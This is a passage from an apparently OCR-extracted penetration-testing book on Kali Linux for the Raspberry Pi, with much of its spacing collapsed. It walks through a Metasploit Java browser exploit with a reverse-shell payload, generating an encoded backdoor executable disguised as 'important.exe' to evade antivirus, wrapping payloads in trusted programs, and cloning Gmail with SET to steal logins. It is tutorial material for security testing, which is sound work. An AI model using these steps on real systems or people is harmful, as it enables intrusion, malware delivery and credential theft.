
PassiveexploitsontheotherhandwaituntilavictimmachineconnectstoMetasploit and then Metasploit runs the attack. The difference betweenactiveandpassiveexploitsisthatMetasploitwillinitiateaconnectioninanactiveexploitwhileitwillwaitforthevictiminapassiveattack.
Payloads:Metasploit allows attackers to use single stagers and stages aspayloads. The description of these and when to use them can getcomplicatedandisoutofscopeforaRaspberryPi-basedbook.WesuggestyoulookformoreinformationattheMetasploitUnleashedhomepagethatisreferencedattheendofthissectioninthetip.Database: Metasploit has built-in support for the PostgreSQL databasesystem. This database system allows attackers to keep track of hosts,networks,andvulnerabilities.Oneofthemainpurposesofusingthebuilt-in database inMetasploit is to keep track ofwhat you discover and helpwithdocumentationforfutureattacksandreporting.Meterpreter:ThisisoneofthemostpowerfulresourcesinMetasploit.Itis

dynamic in regards to memory payload. Depending on the exploitedsystem,thenatureofthevulnerability,andhowitwasrun,Meterpretercanprovideattackersfullshellfeaturesandremotecontrolofavictimmachine.
Tip
There are many great books and resources that are available to learnMetasploit. One suggestion is the freeOffensive Security introduction ofMetasploit Unleashed at http://www.offensive-security.com/metasploit-unleashed/Main_Page.
WithregardstoaRaspberryPi,someoftheMetasploitmodulesdonotfunctionproperlywhenrunfromtheKaliLinuxARMimage.Forthisreason,wesuggestthatyouonlylaunchveryspecificattacks.Forourexample,wewillassumethattheRaspberryPihasaccesstotheinsidenetworkandyouwouldliketoidentifyatargettobreach.Thestepstoexploitalocalsystemareasfollows:
1. IdentifyatargetusingNmaptoscanthenetwork.2. ScanthetargetforpossiblevulnerabilitiesusingNmap.3. Search Metasploit for attacks that match the vulnerabilities identified
duringtheNmapscan.4. Launchanattackagainstavulnerability.
Ifyouaresuccessful,youwillobtainaccesstothesystem.
The following diagram represents how this attack would look on a targetnetwork:

Let's walk through using Metasploit to compromise a system on the localnetwork.
To launch Metasploit, from a command-line window, type the msfconsolecommand.ItcantakeMetasploitafewminutestolaunchonRaspberryPi.
ThefollowingscreenshotshowsthelaunchofMetasploitonRaspberryPi:
Once you are inMetasploit using msfconsole, you will see a new commandprompt.Let's use an exploit against a target. In this example,wewill demo aJava exploit. To accomplish this, type the use
exploit/multi/browser/java_jre17_execcommand.
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:

Thiswillchangeyourprompttomsfexploit.Next,wewilldeliverapayloadwithMetasploit thatwill spawna reverse shell.A reserve shell is a commandpromptthatanattackeraccesseslocallyfromtheirPCthathasbeenusedfortheattackwhilerunningcommandsonaremotevictim'stargetsystem.WewillusethesetPAYLOADjava/shell/reverse_tcpcommandtosetthepayload.YouwillseethePAYLOAD=>shellwithyoursetting,whichwillconfirmthatithasbeenaccepted.
Inorderfortheattacktowork,theattackermustsetupoptionsinthepayload.You can view the available options by typing the show options command.Some options are required while others are not, depending on how they arelabeledwhenyouusetheshowoptionscommand.Thisparticularpayloadonlyrequiresoneoption,which is theLHOSToption.LHOST is theattacker's local IPaddress. This tells Metasploit, when the payload has been delivered to thevictim,howthevictimwillconnectbacktotheattacker.YouwillneedtoensurethattheIPaddressoftheattacker'smachine(LHOST)isreachablebythevictim'smachine in order to establish a connection once this attack is executedsuccessfully.
ToconfiguretheLHOSToption,typesetLHOSTIP_Address_of_Kali,wheretheaddressofKaliistheIPaddressoftheRaspberryPihostingKaliLinux.Youcanverifythechangebyusingtheshowoptionscommandandseethat theLHOSTnamenowhasavalue.ThefollowingscreenshotshowsthesettingoftheLHOSTnameto192.168.1.10:

Typetheexploitcommandtoexecutethepayloadwithyouroptions.
Ifyourvictimis runninganexploitableversionofJava,youwillgeta reverseshelltothevictimmachine.Totesttheexploit,gotothevictimmachine,openupawebbrowser,andbrowsethemachinehostingKaliLinux.Forourexample,thiswouldbe192.168.1.10.
Normally, a victim would not knowingly browse an attacker's machine;however, this is a good way to test whether your exploit works in a labenvironment.Real-worldattackerswillplacealinkinasophisticatedwebpage,suchas inaniFramehiddeninaninnocent lookingwebpage.Therearemanyotherattacksthatcantakeadvantageofremoteexploitssothattheattackerscanlaunchapayloadaswell.
Oncethevictimbrowsestheattacker'smachinerunningtheexploit,thepayloadwill be loaded and the victim will be exploited, giving the attacker shell(commandline)accesstothevictim'smachine.
Tip
YoucantestthisattackbyinstallinganolderexploitableversionofJavaona testvictimmachine.Java1.0.7_6 isapossibleoption touse for testing.You can find older versions of Java on Oracle's website athttp://www.oracle.com/technetwork/java/archive-139210.html.

CreatingyourownpayloadswithMetasploit
AnotherpopularwaytouseMetasploitistocreatemaliciouspayloads.Payloadsin computing terms mean a data transmission.When we refer to a maliciouspayload,weare talkingaboutaddingsomethingunwantedby thevictimto thedatatransfersuchasabackdoor.Metasploitofferstonsofpayloadoptionsthatcanproviderootaccesstosystemsoncetheyareinstalled.
Mostsecuritysolutionssuchasanti-virusorIPSaredesignedtodetectpayloads.However, Metasploit includes encoders to bypass these traditional defenses.Encodingmeans to add random data to the file so that it looks different thanwhat it really is. Most traditional security defenses leverage lists of knownthreatsthatarealsoknownassignatures,whichmeansthatifathreatisnotonthat list, it is not detected. Encoding provides a way tomake a payload lookunique enough to not trigger a known signature and beat traditional defenses.Some people call this a "day zero" threat, meaning none of the commercialvendorshaveasignatureforthethreattodetectit.
For the next attack, we will create a payload, encode it so that it bypassestraditional security defenses, and place it on a target system. Payloads can bedelivered through e-mail orUSB, or if an exploit is successful enough to getbasicsystemaccess,thepayloadcanbeplacedonthetargetsystemtoescalatetheattacker'slevelofaccessrightsonthatsystem.
Tip
The best practice is to create payloads in a more powerful system andtransportthemthroughtheRaspberryPiratherthancreatingthemdirectlyintheRaspberryPi.
Let'slookathowtodevelopapayloadandencodeitwithMetasploit.
The first step is to open Metasploit and type msfconsole in the commandterminal.Afteraminuteorso,youwillseetheMetasploitintroductionpage.
You can generate payloads by accessing the msfpayload subsection. Payloadoptions can be seen using the msfpayload –h command to view availableformatsandthemsfpayload–lcommandtoseetheactualpayloadoptions.For

our example,we've pulled up one of themost popular exploits, known as thereverse_tcp payload, which is used to exploit a Windows system. Thefollowing screenshot demonstrates selecting this payload and configuring thelisteningaddress,whichisoursystem'sIPaddresstolistenonport4444:
Metasploitcanproducedifferentfileformatsforanexploit.Inourexample,wewillcreateanexecutablefilecalledimportant.exesothatthevictimbelievesittobeanimportantupdate.Notethatthisiswheresocialengineeringcomesintoplay,meaningyoucannamethisexecutablefilesomething theuserexpects toinstall and include it with a social engineering campaign. To create theimportant.exe file, use the X > important.exe command after the originalpayload.Thefollowingscreenshotshowsthecreationofthisfile:

Aftercreatingthefile,youcanfindthefileinyourrootfolder.Thehardpartiscoming upwith a clevermethod to get a victim to install the file. If you canconvinceaWindowsusertoinstallit,youwillbegrantedabackdoorwithrootaccesstothatsystem,assumingeverythingfunctionsasexpected.Thisconceptcan be useful for other attack examples presented later in this chapter. Thefollowingscreenshotshowsourimportant.exefileonatargetcomputer:
Wrappingpayloads
Anothermethodtohideapayloadiswrappingitwithatrustedapplication.Forexample, you can inform a victim that theirAdobeReader is out of date andwraptheproperupgradefilewithabackdoor.Whenthevictiminstallsthe.exe

file,theywillgettheupdateandanunwantedbackdoor.
This can be a very effectiveway to complement a targeted social engineeringattack.WewillrefertothisapproachinthePhishingwithBeEFsectionlaterinthis chapter, where we will have a popup that will trick a user to click anddownloadawrappedpayload.
WrappingpayloadsisoutofscopeforaRaspberryPipenetrationtestingbook.Thereare toolsavailablesuchasSennathataredesignedfor thispurpose.Thefollowing screenshot shows the Senna Spy One dashboard wrapping aROOTKITpayloadwith theWindows calculator executable file.When a userruns the file, the calculator will pop up and the ROOTKIT payload will beinstalled.YoucanlearnmoreaboutwrappingpayloadsbyresearchingSennaorotherwrappertools.

SocialengineeringSocial engineering attacks are designed to trick a victim into providinginformation through misdirection or deceit. Attackers often pretend to besomeone theyarenot, suchas someonewithauthorityora familymember, togain a victim's trust. When they are successful, users might have given uppasswords,accesscredentials,orothervaluablesecrets.Therearestoriesaboutfamoushackerswhohavebeenabletoobtainintellectualpropertyjustbyaskingforitwithasmile.
There are many tools that are available in Kali Linux to assist with a socialengineering campaign; however, the most successful attacks are based onunderstanding your target audience and abusing their trust. For example, wehaveobtainedsensitiveinformationusingfakeaccountsonsocialmediasourcessuchasLinkedInandFacebook,whichdidn'trequireanyadvancedtechniquestoaccomplishmostofourgoals.Otherexamples includecallingsomebodywhilepretending that you are an administrator or sending e-mails claiming to be along-lostfamilymember.
Note
Youcanlearnmoreabouttheauthors'researchonexecutingapenetrationtest using social media by searching for "Emily Williams SocialEngineering"onGoogleorathttp://www.thesecurityblogger.com/?p=1903and http://www.pcworld.com/article/2059940/fake-social-media-id-duped-securityaware-it-guys.html.
In this chapter,we focusononeof themostpopular social engineeringattacktools known as SET. SET can be launched from a Raspberry Pi, but it willprobably function better from a more powerful system. The best practice isleveragingaRaspberryPiforon-sitereconnaissancethatcanbeusedtobuildasuccessfulsocialengineeringattackthatisexecutedfromaremotewebserver.
Wewill follow thediscussionofSETwith anotherpopular social engineeringtoolthatisusedtoexploitbrowsers.ThisisknownasBeEF.
TheSocial-EngineerToolkit

The Social-Engineer Toolkit (SET) was developed by David Kennedy atTrustSecanditcomespreinstalledwithKaliLinux.Itisoftenusedtoduplicatetrusted websites such as Google, Facebook, and Twitter with the purpose ofattracting victims to launch attacks against them. As victims unknowinglybrowsetheseduplicatewebsites,attackerscangather thevictims'passwordsorpossibly inject a command shell that gives them full access to the victims'systems.Itisagreattoolforsecurityprofessionalstodemonstratethechainoftrustasavulnerability,meaningdemoinghowtheaveragepersonwillnotpayattention to the locationwhere they enter sensitive information as long as thesourcelookslegit.
YoucanrunSETfromaRaspberryPi;however,thevictim'sexperienceoftheInternet speedwill be limited to the throughputprovidedby theRaspberryPi.Wefoundinourtestingthatvictimssometimesexperiencedlongdelaysbeforebeingredirectedtotherealwebsite,whichalertedthemtoapossibleattack.Forthis reason,we recommend thatyou targetyourSETattacks toa specificuserratherthanablankaudiencewhenusingaRaspberryPitokeeptheperformancegood.
In the following example, we will set up a Raspberry Pi to clone Gmail. Asshowninthefollowingimage,thegoalistomakeavictimbelievethattheyareaccessingtheirGmailaccountandredirectthemtotherealGmailwebsiteaftertheyloginbutstoretheirlogincredentials.Thetrickwillbetogetthevictimtoaccess the SET server; however, that'swhere your social engineering abilitiescomeintoplay.Forexample,youcoulde-mailalink,post thelinkonasocialmedia source, or poison the DNS to direct traffic to your attack server. TheattackercanremotelyaccesstheRaspberryPitopulldownstolencredentialsforafinalpenetrationtestingreport.

Let'stakealookathowtouseSETonaRaspberryPi.
To launch SET, type setoolkit in a command prompt window. Youwill bepromptedtoenablebleeding-edgerepos.Bleeding-edgereposareanewfeatureinKalithatincludesdailybuildsonpopulartoolssuchasSET.Thebestpracticeistoenablethebleeding-edgereposandtestyourexercisepriortousingitinalive penetration test as things can slightly change. The following screenshotshowshowtoenablebleeding-edgerepos:
Tip
Bleeding-edgereposareagreatwaytogetthelatestsoftwarepackagesonpopulartools.However,seasonedsecurityprofessionalswillfindthatthesetoolsoftenchangeandthefeaturescannolongerbeused.Thebestpracticeistodisableupdatespriortogoinglivewithatoolunlessyouhavetimetotestupdatesfromnewreleases.
OnceSET is launched, youwill need to agree to the license and terms of thesoftwareprogramby typingyes.At thispoint, youwill see themainmenuofSET,asshowninthefollowingscreenshot:
